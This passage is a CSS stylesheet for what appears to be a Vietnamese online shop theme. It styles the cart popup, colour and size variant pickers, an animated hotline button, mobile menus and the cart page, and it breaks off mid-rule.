.popup_content::-webkit-scrollbar {
	width: 12px;
}

.popup_content::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); 
	-webkit-border-radius: 10px;
	border-radius: 10px;
}

.popup_content::-webkit-scrollbar-thumb {
	-webkit-border-radius: 10px;
	border-radius: 10px;
	background: #01bbd4 ; 
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}

.popup_content .popup_item:first-child{
	border-top: 1px solid #ccc;
}
.popup_content .popup_item{
	width: 100%;		
	padding: 15px 0;
	border-bottom: 1px solid #ccc;	

}
.popup_content .popup_item .popup_item_img{
	width: 15%;	
}
.popup_content .popup_item .popup_item_img a{
	display: block;
	width: 100px;
	border: 1px solid #ddd;	
}
.popup_content .popup_item .popup_item_img a:hover{
	border-color: #333;	
}
.popup_content .popup_item .popup_item_price{
	width: 40%;		
}
.popup_content .popup_item .popup_item_img,
.popup_content .popup_item .popup_item_price
{
	display: inline-block;
	float: left;
}
.popup_content .popup_item .popup_item_price .line_price,
.popup_content .popup_item .popup_item_price .line_total_price{
	width: 28%;
	display: inline-block;
	float: left;
}
.popup_content .popup_item .popup_item_price .line_total_price{
	font-weight: bold;	
}
.popup_content .popup_item .popup_item_price .quantity_count{
	width: 44%;
	display: inline-block;
	float: left;
}
.popup_content .popup_item .popup_item_price .quantity_count input{
	border: 0;
	background: 0;
	font-weight: normal;
}
.popup_content .popup_item .popup_item_price .quantity_count .quantity_count_wrapper{
	display: inline-block;
	width: 100px;
	height: 30px;
	border: 1px solid #ccc;
	border-radius: 25px 20px 20px 0;
}
.popup_content .popup_item .popup_item_img img{
	width: 100px;	
}
.popup_content .popup_item .popup_item_info{
	width: 45%;	
	display: inline-block;
	float: left;
}
.popup_content .popup_item .popup_item_info a{
	display: block;
	cursor: pointer;
	color: #01bbd4;
	margin-bottom: 10px;
}
.popup_content .popup_item .popup_item_info a.remove_item{
	color: #999;
	font-size: 13px;
}
.popup_content .popup_item .popup_item_info a.remove_item:hover{
	color: red !important;	
}
.popup_footer{
	background: #e3f6fa;	
}
.popup_footer .popup_amount i{
	font-size: 25px;
	color: #01bbd4; 	
}
.popup_footer .popup_amount span{
	margin-left: 10px;	
}
.popup_footer .popup_action a {
	line-height: 40px;
}
.popup_footer .popup_action button{
	background: #01bbd4;
	border-radius: 20px 0 25px 20px;
}
.popup_footer .popup_amount {
	margin-bottom: 10px;	
}

#cus_login{
	padding-top: 50px !important;	
}

#menu-toggle:hover{
	color: #fff !important;	
}

/*** Product Variant ***/
.sizePicker .options-title {
	margin-top: 10px;
	margin-bottom: 10px;	
}
.options-selection > ul{
	padding-left: 5px;	
}
.options-selection > ul > li{
	display: inline-block;
	width: 32px;
	height: 33px;
	float:left;
	margin-right: 10px;
}

.options-selection > ul > li a{
	display: block;
	position: relative;
	width: 32px;
	height: 32px;
	border-radius: 50%;
	text-align: center;
	line-height: 30px;
	color: #333;
}

.options-selection > ul > li a{
	border: 1px solid #01bbd4 ;
}

.options-selection > ul > li a.mausac{
	border: none;	
}

.options-selection > ul > li a:not(.mausac).checked{
	background: #01bbd4;
	color: #fff;
}


.options-selection > ul > li a.mausac.checked:before {
	top: -3px;
	left: -3px;
	position: absolute;
	content: ' ';
	height: 38px;
	width: 38px;
	border: 1px solid #ccc;
	border-radius: 50%;
}

.mausac.trang{  background-color: #f6f7f9 }
.mausac.cam{  background-color: #F16820 }
.mausac.xanh-la{  background-color: #00A23E }
.mausac.xanh-ngoc{  background-color: #93ddea }
.mausac.do{  background-color: #F40120 }
.mausac.xanh-duong{  background-color: #1898C9}
.mausac.hong{  background-color: #f0c5ef}
.mausac.hong-nhat { background-color: #fdbeac}
.mausac.vang{ background-color: #FFEA00}
.mausac.tim { background-color: #673AB7}
.mausac.den { background-color: #080808}

.product-page .single-product .product{
	margin-top: 20px;	
}

.product-page .pd_slide .slick-prev{
	left: 15px !important;	
}

.product-page .pd_slide .slick-next{
	right: 15px !important;	
}

.product_detail, .related_article{
	margin-top: 30px;
}

.product_detail{
	border-right: 1px solid #ddd;
}


.related_article h2{
	padding-bottom: 5px;
	color: #01bbd4;
	font-size: 18px;
}

.related_article h2 + .mpost{
	margin-top: 0;	
}

/*** End Product Variant ***/

/*** Hotline mobile ***/

.suntory-alo-phone {
	background-color: transparent;
	cursor: pointer;
	height: 120px;
	position: fixed;
	transition: visibility 0.5s ease 0s;
	width: 120px;
	z-index: 200000 !important;
	top:auto !Important;
}
.suntory-alo-ph-circle {
	animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;
	background-color: transparent;
	border: 2px solid rgba(30, 30, 30, 0.4);
	border-radius: 100%;
	height: 100px;
	left: 0px;
	opacity: 0.1;
	position: absolute;
	top: auto !important;
	transform-origin: 50% 50% 0;
	transition: all 0.5s ease 0s;
	width: 100px;
}
.suntory-alo-ph-circle-fill {
	animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;
	border: 2px solid transparent;
	border-radius: 100%;
	height: 70px;
	left: 15px;
	position: absolute;
	top: 15px;
	transform-origin: 50% 50% 0;
	transition: all 0.5s ease 0s;
	width: 70px;
}
.suntory-alo-ph-img-circle {
	/* animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim; */
	border: 2px solid transparent;
	border-radius: 100%;
	height: 50px;
	left: 25px;
	opacity: 0.7;
	position: absolute;
	top: 25px;
	transform-origin: 50% 50% 0;
	width: 50px;
}
.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover {
	opacity: 1;
}
.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {
	animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;
}
.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {
	animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;
}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {
	border-color: #00aff2;
	opacity: 0.5;
}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {
	border-color: #EB278D;
	opacity: 1;
}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {
	border-color: #bfebfc;
	opacity: 1;
}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill {
	background-color: rgba(0, 175, 242, 0.9);
}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill {
	background-color: #EB278D;
}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {
	background-color: rgba(0, 175, 242, 0.9);
}

.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle {
	background-color: #00aff2;
}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle {
	background-color: #EB278D;
}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {
	background-color: #00aff2;
}
@keyframes suntory-alo-circle-anim {
	0% {
		opacity: 0.1;
		transform: rotate(0deg) scale(0.5) skew(1deg);
	}
	30% {
		opacity: 0.5;
		transform: rotate(0deg) scale(0.7) skew(1deg);
	}
	100% {
		opacity: 0.6;
		transform: rotate(0deg) scale(1) skew(1deg);
	}
}

@keyframes suntory-alo-circle-img-anim {
	0% {
		transform: rotate(0deg) scale(1) skew(1deg);
	}
	10% {
		transform: rotate(-25deg) scale(1) skew(1deg);
	}
	20% {
		transform: rotate(25deg) scale(1) skew(1deg);
	}
	30% {
		transform: rotate(-25deg) scale(1) skew(1deg);
	}
	40% {
		transform: rotate(25deg) scale(1) skew(1deg);
	}
	50% {
		transform: rotate(0deg) scale(1) skew(1deg);
	}
	100% {
		transform: rotate(0deg) scale(1) skew(1deg);
	}
}
@keyframes suntory-alo-circle-fill-anim {
	0% {
		opacity: 0.2;
		transform: rotate(0deg) scale(0.7) skew(1deg);
	}
	50% {
		opacity: 0.2;
		transform: rotate(0deg) scale(1) skew(1deg);
	}
	100% {
		opacity: 0.2;
		transform: rotate(0deg) scale(0.7) skew(1deg);
	}
}
.suntory-alo-ph-img-circle i {
	animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;
	font-size: 30px;
	line-height: 50px;
	padding-left: 10px;
	color: #fff;
}

/*=================== End phone ring ===============*/
@keyframes suntory-alo-ring-ring {
	0% {
		transform: rotate(0deg) scale(1) skew(1deg);
	}
	10% {
		transform: rotate(-25deg) scale(1) skew(1deg);
	}
	20% {
		transform: rotate(25deg) scale(1) skew(1deg);
	}
	30% {
		transform: rotate(-25deg) scale(1) skew(1deg);
	}
	40% {
		transform: rotate(25deg) scale(1) skew(1deg);
	}
	50% {
		transform: rotate(0deg) scale(1) skew(1deg);
	}
	100% {
		transform: rotate(0deg) scale(1) skew(1deg);
	}
}

/*** Recover Form ***/
.recover-password{
	display: none; 
	max-width: 335px; 
	margin: 0 auto;
}
.recover_info{
	width: 100%;
	height: auto;
	border: 1px solid #ccc;
	border-radius: 20px;
	padding: 0 15px;
	background: #f5f5f5;	
}
.recover_info input{
	border: 0;
	background: 0;	
}
.recover_btn button{
	width: 150px;
	border-radius: 20px;	
}

/*** End Recover Form ***/

.right_banner_group .ad_block_product .col-xs-6{
	margin-bottom: 5px;	
}


@media screen and (min-width:1025px) {
	#top-cart:hover .top-cart-content {
		opacity: 1;
		z-index: 11;
		margin-top: 0;
		overflow-x: hidden;
	}
	.content-wrap .page_content{
		min-height: 300px;	
	}
}
@media screen and (min-width:992px) and (max-width:1024px) {
	.single-product .add-to-cart.button, .button.buynow {
		font-size: 15px;
	}
}
@media screen and (min-width:992px) and (max-width:1200px) {
	.left_menu .panel-heading h4 {
		font-size: 15px;
	}
	.left_menu .panel-heading {
		padding: 5px;
	}
	#primary-menu.style-5 > ul {
		display: flex;
	}
	.index_col_title {
		max-width: none;
	}
	.left_menu .nav-pills {
		overflow-y: 771px;
		height: 320px;
	}
}
@media screen and (min-width:768px) and (max-width:991px) {
	#home_subscribe_block > .row > .col-xs-12:first-child{
		margin-top: 45px;
	}
}
@media (min-width:992px) and (max-width:1199px) {
	.product-image {
		min-height: 190px;
	}
}
@media screen and (max-width:991px) {
	.product_detail{
		border-right: none;
	}	
	#header-wrap .mb_header .top-cart-block.col-sm-6{
		width: auto !important;	
	}
	#grid_pagination .product_wrapper{
		margin-bottom: 0;	
	}
	#header.style_1 #header-wrap > .container{
		margin-top: 0;
		margin-bottom: 0;
	}
	#grid_pagination .product_wrapper .col-sm-6:nth-child(2n+1){
		/*border-left: 1px dashed #333;*/
	}
	.single-product .product-main-image img{
		width: auto;	
	}
	.product-page .single-product .product{
		margin-top: 5px;	
	}
	#page-title .page-title-wrapper{
		padding: 2px 0 5px 0 !important;	
	}
	#menu-toggle.toggled {
		display: none;
	}
	#cus_login{
		padding-top: 20px !important;	
	}
	#customer_login .login_info, #customer_register .login_info{
		width: 100%;	
	}
	#login{
		margin-bottom: 20px;
	}
	#login .acctitle{
		width: 100% !important;	
	}
	/*** Popup Mobile ***/
	#popup_mobile .modal-title {
		position: relative;
		font-size: 14px;
		padding-left: 35px;
		line-height: 25px;
		color: #fff !important;
	}

	#popup_mobile  .modal-header .close{
		position: relative;
		z-index: 1;
	}

	#popup_mobile  .modal-header .modal-title span {
		width: 25px;
		height: 25px;
		border-radius: 100%;
		text-align: center;
		line-height: 25 px;
		color: #01bbd4 ;
		position: absolute;
		left: 0;
		top: 0;
		display: block;
		background-color: #fff;
	}

	#popup_mobile .media .thumb-img{
		width: 70px;	
	}


	#popup_mobile .product-title{
		min-height: 20px !important;	
	}
	#popup_mobile .product-price{
		color: #ff0000;	
	}
	#popup_mobile .modal-header {
		background: #01bbd4;

	}
	#popup_mobile .modal-footer button{
		width: 100%;
		margin-bottom: 5px;
		color: #fff;
		font-size: 17px;
		letter-spacing: normal;
		font-weight: normal;
	}
	#popup_mobile .modal-footer button:nth-child(1){
		background: #01bbd4;
	}
	#popup_mobile .modal-footer button:nth-child(2){
		background: #c63829;
	}
	/*** End Popup Mobile ***/
	.mb_header{
		text-align: center; 
		padding: 10px 0;	
	}
	.mb_header img{
		height: 80px;	
	}
	.mb_search {
		border: 2px solid #ddd;
		height: 45px;
		border-radius: 10px;
		padding-top: 5px;
		font-size: 16px;
	}
	.mb_search input{
		border: none;	
		width: 80%;
	}

	.mb_search button{
		float: right;
		background: none;
		border: none;
		color: #01bbd4 ;	
	}
	.pd_comment{
		padding-top: 20px;	
	}
	.pd_promotion > h4.pro_title, .block_header_title h4{
		font-size: 16px;	
	}
	.sale-flash{
		width: 40px;
		height: 40px;
		line-height: 40px;	
		font-size: 11px;
	}
	.sale-flash:before{
		border-bottom-width: 20px;
		border-left-width: 20px;
	}
	.browse-tags .row > .col-md-6:last-child{
		text-align: center;	
	}
	.browse-tags .select-control-wrapper span{
		display: inline-block !important;	
	}
	.container {
		padding-left: 20px !important;
		padding-right: 20px !important;
	}
	#menu-toggle {
		top: 30px;
		color: #fff;
		margin-left: 285px;
		border: none;
		font-size: 20px;
		background-color: #01bbd4;
		width: 45px;
		height: 45px;
		line-height: 45px;
		font-size: 30px;
		padding: 0;
		text-align: center;
		border-radius: 50%;

	}

	#menu_xs,
	#menu-toggle {
		position:fixed;
		z-index: 300;
		left: -275px;
		transition: left 0.4s ease;
	}
	#menu_xs {
		width: 275px;
		height: 100%;
		background: #fff;
	}
	.sidebar-nav {
		width: 100%;
		margin: 0;
		overflow-y: scroll;
		height: 100%;
	}
	.sidebar-nav li {
		padding: 5px 0 5px 10px;
		font-size: 1em;
		border-bottom: 1px solid #f4f4f4;
	}
	.sidebar-nav li a {
		color: #555;
	}
	#menu_xs ul a span {
		float: right;
		text-align:right;
		padding-right: 15px;
		font-size: 1.1em;
		width:25%;
	}
	#menu_xs ul.sidebar-nav li ul {
		display: none;
		list-style: none;
	}
	#top-search-sm form {
		width: 100%;
		padding: 10px 10px 5px 0;
		margin-bottom: 15px;
	}
	#top-search-sm .form-control {
		width: 100%;
		height: 40px;
	}
	.body_overlay {
		position: fixed;
		width: 100%;
		height: 100%;
		background: rgba(0,0,0,0.6);
		z-index: 299;
		visibility: hidden;
		opacity: 0;
		transition: visibility 0.4s ease, opacity 0.4s ease;
	}
	.body_overlay.toggled {
		visibility: visible;
		opacity: 1;
	}
	#menu-toggle.toggled,
	#menu_xs.toggled {
		left: 0;
	}
	#wrapper {
		transition: all 0.4s;
	}
	#wrapper.toggled {
		margin-left: 275px;
	}
	body.toggled{
		overflow-y: hidden;
	}
	.postcontent + .col-xs-12 {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	#posts .entry-meta li,.postcontent .entry-meta li{
		display: block;
		/*float: none;*/
		margin-bottom: 10px;
	}
	#copyrights{
		background-color: #fff;
		color: #333;
	}
	.hotline_box{
		position: fixed;
		height: 50px;
		line-height: 50px;
		width: 50px;
		left: 10px;
		bottom: 10px;
		border-radius: 50%;
		border: solid 1px transparent;
		background: #01bbd4 ;
		z-index: 1;
		text-align: center;
	}

	.hotline_box a{
		display: inline-block;
		vertical-align: middle;
	}

	.hotline_box i{
		display: block;
		color: #fff;
		text-align: center;
		font-size: 25px;
		animation: 1s ease-in-out 0s normal none infinite running alo-circle-img;
	}

	.hotline_box span{
		display: block;
		text-align: center;
		color: #fff;
		font-size: 15px;	
	}
	.prefooter_title.show-menu + ul{
		display: block;	
	}
	.prefooter_title + ul{
		display: none;
		padding-bottom: 10px;	
	}
	.prefooter_title {
		margin-top: 10px;
		margin-bottom: 10px;	
	}
	.prefooter_title i{
		color: #333;
		width: 20%;
		text-align: right;
	}
	.prefooter_title i.fa-angle-up,
	.prefooter_title.show-menu i.fa-angle-down{
		display: none !important;
	}
	.prefooter_title.show-menu i.fa-angle-up,
	.prefooter_title i.fa-angle-down
	{
		display: block !important;
	}
	.prefooter_title + ul li{
		padding-bottom: 10px;	
	}
	.social_group ul li .social_icon{
		margin-top: 25px;
		margin-bottom: 25px;
	}
	#footer .prefooter{
		padding-top: 25px;
		padding-bottom: 25px;
	}
	#footer .prefooter .col-xs-12 {
		border-bottom: 1px solid #ccc;
	}
	#home_quote_block{
		padding: 15px 0 35px 0;
	}
	#home_quote_block .quote_content .slick-slide img{
		display: inline-block;	
	}
	#home_quote_block .quote_content .quote_avarta{
		text-align: center;	
	}
	#home_subscribe_block .slick-prev.small_nav, 
	#home_subscribe_block .slick-next.small_nav{
		top: -40px !important;	
	}
	.subcribe_btn{
		margin-top: 15px;	
	}
	.subcribe_btn input[type="email"] {
		border-radius: 20px 25px 0 20px;
		border-color: #ccc;
		background: #ebebeb;
		width: 100%;
	}
	.subcribe_btn input.button {
		border-radius: 20px 0 25px 20px;
		width: 100%;
		margin: 5px 0;
	}
	#home_subscribe_block > .row > .col-xs-12:last-child{
		margin-top: 45px;	
	}
	#home_subscribe_block .col-xs-12 .article_img > img {
		width: 100%;	
	}
	.banner_wrapper .right_banner_group{
		padding: 0 !important;	
	}
	.banner_wrapper .right_banner_group .ad_block_product .col-xs-6{
		padding-left: 15px !important;
		padding-right: 15px !important;
		/*border-right: 1px dashed #333;*/
	}
	.banner_wrapper .right_banner_group .ad_block_product .col-xs-6:nth-child(2),
	.banner_wrapper .right_banner_group .ad_block_product .col-xs-6:nth-child(4){
		/*border-left: 1px dashed #333;*/
	}
	.banner_wrapper .right_banner_group .ad_block_product .col-xs-6:nth-child(4),
	.banner_wrapper .right_banner_group .ad_block_product .col-xs-6:nth-child(5){
		margin-top: 15px;
	}
	.addtocart_sm .button.add-to-cart,
	.addtocart_sm .button.product_quick_add{
		border-radius: 0 15px 15px 20px;
		background: #01bbd4;
		padding: 0 5px;
		text-transform: none;
		letter-spacing: normal;
	}
	.product-title {
		/*min-height: 90px;*/
	}
	.home_block_product .col-xs-6:nth-child(3){
		/*border-left: 1px dashed #333;*/
	}
	.home_block_product .col-xs-6:nth-child(3),
	.home_block_product .col-xs-6:nth-child(4){
		margin-top: 15px;	
	}
	/*Block header mobile*/
	.block_header_mb .collection-tags .bh-tags {
		text-align: left;
		position: absolute;
		top: 25px;
		padding: 10px 20px;
		z-index: 1;
		background: #e3f6fa;
		width: 100%;
		-moz-box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.14);
		-webkit-box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.14);
		box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.14);
		transition: all 0.5s ease 0s;
		-webkit-transition: all 0.5s ease 0s;
		transform: scale(1, 0);
		-webkit-transform: scale(1, 0);
		transform-origin: 0 0;
		-webkit-transform-origin: 0 0;
		opacity: 0;
	}
	.block_header_mb .collection-tags .bh-tags li{
		margin-bottom: 5px;
	}

	.block_header_mb .collection-tags .bh-tags li a{
		font-size: 15px;
	}

	.collection-tags .bh-tags.show-xs {
		transform: scale(1, 1);
		-webkit-transform: scale(1, 1);
		opacity: 1;
	}
	.block_header_mb .collection-name a{
		font-weight: bold;	
	}
	/*End block header mobile*/
	.service_group{
		padding: 15px;  
	}
	.service_group .col-xs-12{
		padding: 0 0 15px 0;  
	}
	.service_group .col-xs-12:last-child{
		padding: 0;  
	}
	.service_group .service_icon {
		width: 60px;
		height: 60px;
	}
	.service_group .service_detail{
		padding-top: 0; 
		width: calc(100% - 65px);	
	}
	#copyrights {
		text-align: center;
	}
	#copyrights .text-right {
		text-align: center;
	}
	#content .product-page .single-product .product .col-md-8.noleftpadding {
		padding-right: 0 !important;
	}
	.catelogry-xs {
		font-size: 14px !important;
		float: right;
		margin-right: 5px;
		display: inline-block !important;
		position: relative;
		z-index: 1;
		/*line-height: 40px;*/
	}
	.index_col_wrap .index_col_title .collection-name {
		padding: 0 20px;
		border-bottom: 1px solid #e5e5e5;
		width: 100%;
		margin-bottom: 20px;
	}
	.show-xs {
		display: block !important;
	}
	.index_col_wrap .index_col_title {
		padding: 0;
		overflow: inherit;
	}
	.index_col_wrap .index_col_title .menu_col_list .index_col_list li {
		display: inline-block;
		width: 49%;
		margin-left: 5px;
		padding: 5px 0;
		border-bottom: 1px dashed #eee;
	}
	.index_col_wrap .index_col_title .menu_col_list .index_col_list li h4 {
		font-size: 13px;
	}
	.index_col_wrap .index_col_title .menu_col_list .index_col_list.show-xs {
		transform: scale(1, 1);
		-webkit-transform: scale(1, 1);
		opacity: 1;
	}
	.index_col_wrap .index_col_title .menu_col_list .index_col_list {
		width: 100%;
		padding: 10px;
		margin-left: 0;
		text-align: left;
		position: absolute;
		top: 40px;
		z-index: 1000;
		background: #fff;
		-moz-box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.14);
		-webkit-box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.14);
		box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.14);
		transition: all 0.5s ease 0s;
		-webkit-transition: all 0.5s ease 0s;
		transform: scale(1, 0);
		-webkit-transform: scale(1, 0);
		transform-origin: 0 0;
		-webkit-transform-origin: 0 0;
		opacity: 0;
	}
	.index_col_wrap .index_col_title .menu_col_list {
		float: left;
		text-align: left;
		width: 100%;
	}

	/* ----------------------------------------------------------------
	GENERAL
	-----------------------------------------------------------------*/
	body.egift #wrapper {
		padding-top: 145px;
	}

	/* ----------------------------------------------------------------
	Columns & Grids
	-----------------------------------------------------------------*/
	.postcontent {
		/*padding-left: 0;
		padding-right: 0;*/
	}
	.left-sidebar {
		padding-right: 5px;
	}
	#top-bar {
		position: fixed;
		top: 0;
		height: 50px;
		line-height: 45px;
		width: 100%;
		text-align: center;
		font-size: 15px;
		color: #333;
		background: #ecf0f1;
		border-top: 5px solid #01bbd4 ; 
		z-index: 2;
	}

	/*** HEADER ***/
	#header {
		position: fixed;
		z-index: 21;
		top: 0;
		left: 0;
	}
	#header.style_1 {
		border-bottom: none;
		transition: none;
	}
	#header.style_1 .logo_wrapper {
		padding-right: 0;
		height: 80px;
	}
	#header.style_1 .logo_wrapper #logo {
		height: 100%;
	}
	#header.style_1 .logo_wrapper #logo a {
		height: 100%;
	}
	#header.style_1 .logo_wrapper #logo a img {
		width: auto;
		height: 100%;
	}

	/*** END HEADER ***/

	/*---------------------------
	Top Search
	-------------------------------------*/
	#header.style_1 .top_search {
		padding: 0;
		height: auto;
		margin-top: 10px;
	}
	#header.style_1 .top_search form input[type='text'] {
		width: 90%;
		display: inline-block;
		height: 39px;
	}
	#header.style_1 .top_search form .button {
		line-height: 38px;
		width: 10%;
		padding: 0 10px 0 0;
	}
	#header.style_1 .header_location > a > i {
		font-size: 40px;
	}

	#header.style_1 #top-cart > a {
		width: 37px;
		height: 37px;
	}
	#header.style_1 #top-cart > a > .topcart-icon {
		width: 32px;
		height: 32px;
		display: inline-block;
		background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/icon-min.png?1675330596460);
		background-position: 8px 30px;
	}

	/**** FOOTER ****/

	/**** SUBCRIBE ****/
	.subcribe_group_wrap.style_1 .subscribe_group_left {
		margin-top: 0;
		padding: 0;
		margin-bottom: 10px;
	}
	.subcribe_group_wrap.style_1 .subscribe_group_right {
		text-align: center;
		padding-left: 0;
	}

	/**** END SUBCRIBE ****/

	/**** END FOOTER ****/

	/*** PRODUCT ONE ***/
	.index_col .product_single.col-sm-6, .grid .product_single.col-sm-6 {
		width: 50%;
		margin-bottom: 0px;
	}
	.product_single .product-image {
		padding-bottom: 10px;
	}
	.product_single .addtocart_sm {
		text-align: center;
	}

	/*** END PRODUCT ONE ***/

	/**** PRODUCT PAGE ****/
	.pd_side_blog {
		margin-left: -30px;
		margin-top: 20px;
	}

	/**** END PRODUCT PAGE ****/

	/**** HOT LINE ****/
	.mb_scroll_hotline {
		position: fixed;
		bottom: 0;
		width: 100%;
		height: 50px;
		font-size: 18px;
		z-index: 5;
		text-align: center;
		line-height: 50px;
		background: #1f9c00;
		color: #ffffff;
	}

	/**** HOT LINE ****/
	.left_menu {
		width: 100%;
		margin-top: 50px;
		margin-bottom: 15px;
	}
	.left_menu .nav-pills > li > a i {
		width: 20%;
		height: 100%;
		top: 0;
		line-height: 34px;
		text-align: right;
		padding-right: 10px;
	}
	#left_menu .submenu {
		position: relative;
		left: 0;
		border-top: 0;
		box-shadow: none;
		-webkit-transition: inherit;
		transition: inherit;
		display: none;
	}
	.submenu_padding li {
		background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/widget-link.png?1675330596460) no-repeat left center;
	}
	.product .product-overlay {
		bottom: 0;
		top: auto;
		overflow: hidden;
		z-index: 0;
		height: 35px;
		line-height: 35px;
	}
	#top-cart .top-cart-content {
		top: 60px;
	}
	#primary-menu > ul {
		display: block;
	}
	.product-overlay a {
		background-color: #01bbd4 ;
		transform: scale(1);
		overflow: hidden;
		margin: 0;
		line-height: 35px;
		color: #fff;
		height: 35px;
		width: 100%;
	}
	.banner-wrapper {
		margin-top: 15px;
	}
	.banner-img {
		padding-right: 0;
		margin-bottom: 10px !important;
	}
	.filter_group .panel-default .panel-heading {
		margin-bottom: 0;
	}
	.color_wrapper {
		padding: 2px;
		width: 36px;
		height: 31px;
	}
	.color_filter li {
		height: 35px;
		margin: 0 10px 3px 0px;
	}
	#top-cart {
		position: absolute;
		z-index: 100;
		top: 18px;
		right: 0;
	}
	#top-cart .icon-shopping-cart {
		font-size: 20px;
	}
	#top-cart > a > span {
		top: 5px;
		right: -20px;
	}
	#top_link_trigger {
		width: 20px;
		color: #000;
		position: absolute;
		right: 15px;
		top: 0px;
		font-size: 40px;
		text-align: center;
	}
	.top_link_wrapper {
		position: relative;
	}
	.top_link_wrapper .top-links {
		position: fixed;
		z-index: 40;
		width: 200px;
		right: 5px;
		top: 60px;
		background-color: #fff;
		border: 1px solid #f5f5f5;
		display: none;
	}
	.top_link_wrapper .top-links ul li {
		float: none;
		width: 100%;
		border-left: none;
		text-align: right;
		border-bottom: 1px solid #f5f5f5;
		height: 40px;
		line-height: 40px;
	}
	.top_link_wrapper .top-links ul li:last-child {
		border-bottom: none;
	}
	#primary-menu.style-5 > ul > li > a > div {
		text-align: left;
	}

	/*** interactive banner ***/
	.banner-content-wrapper {
		height: 100%;
	}
	.banner-content-wrapper h2.banner-title, .banner-content-wrapper .banner-content p {
		color: #fff;
	}
	h2.banner-title {
		top: 15%;
	}
	.banner-content {
		width: 100%;
		transform: none;
	}
	.banner-content p {
		top: 45%;
		margin-top: 0;
		line-height: 22px !important;
	}

	/*** end interactive banner ***/
	.content-wrap {
		padding: 15px 0;
	}
	.get_in_touch .col-md-3 {
		border: 1px solid #ccc;
		border-bottom: none;
	}
	.get_in_touch .col-md-3.col_last {
		border-bottom: 1px solid #ccc;
	}
	.index_group_product .product {
		min-height: 385px;
		border: none;
	}
	.slider_wrap {
		width: 100%;
		padding-left: 0;
	}
	.top-links ul li > a {
		color: #565656;
		font-size: 16px;
		height: auto;
	}
	#menu-wrapper {
		display: block;
		position: relative;
	}
	#menu-wrapper {
		position: absolute;
		top: 0;
		z-index: 1000;
	}
	#sidebar-wrapper ul.sidebar-nav li ul {
		display: none;
	}
	#sidebar-wrapper ul > li.current > a, #sidebar-wrapper ul > li.current > a.menu, #sidebar-wrapper ul > li.current li.current a.sub-menu {
		color: #01bbd4  !important;
	}
	#sidebar-wrapper ul > li > ul {
		padding-left: 20px;
		list-style: none;
	}
	#sidebar-wrapper ul a span {
		float: right;
		padding-right: 20px;
		text-align: center;
		width: 25%;
	}
	#slider.slide_80 {
		width: 100%;
	}
	#primary-menu > ul > li:hover a, #primary-menu > ul > li.current a {
		background: transparent;
	}
	.body_collection #footer, .body_collection.stretched #gotoTop {
		margin-bottom: 45px;
	}
	.product_info {
		margin-top: 10px;
	}
	.quantity {
		padding-right: 0;
	}
	.single-product .add-to-cart.button {
		margin-top: 10px !important;
	}
	.single-product .bottom_buy .add-to-cart {
		margin-top: 0 !important;
	}
	.pd_description .panel-body {
		padding-left: 10px;
		padding-right: 10px;
	}
}

/*** 991 ***/
@media screen and (min-width:768px) {
	#cartformpage .cartform_wrapper{
		background: #f5f5f5; 
		padding: 10px 20px;
		border-radius: 0 15px 0 15px;	
	}
	#cartformpage .cartform_wrapper .table.cart > thead > tr{
		border-bottom: 1px solid #ddd;	
	}
	#cartformpage .cartform_wrapper .table>thead>tr>th,
	#cartformpage .cartform_wrapper .table>tbody>tr>td{
		border: none;	
	}
	#cartformpage .cartform_wrapper .cart .remove{
		font-size: 18px;
		color: #666;
	}
	#cartformpage .cart-product-name a{
		color: #01bbd4; 	
	}
	.cartpage_action{
		margin: 15px 0 55px 0;	
	}
	.cartpage_action a{
		color: #333;
		padding-left: 25px;	
		margin-right: 15px;
		background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/icon-min.png?1675330596460);
		background-position: 1px -680px;
	}
	.cartpage_action button{
		padding-left: 25px;	
		background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/icon-min.png?1675330596460);
		background-position: 2px -700px;
		border: 0;
	}
	.cartpage_action button:hover{
		color: #01bbd4; 	
	}
	.cartpage_total h4{
		text-align: right;
		padding: 10px 0;
		border-bottom: 1px solid #ddd;
		margin-bottom: 20px;	
	}
	.cartpage_total span.quantity_sum,
	.cartpage_total span.total_sum{
		display: block;
		width: 100%;
		padding: 10px 20px;
		border: 1px solid #ddd;
		border-radius: 20px 0 25px 20px;
		margin-bottom: 5px;
		text-align: right;
	}
	.cartpage_total span.total_sum {
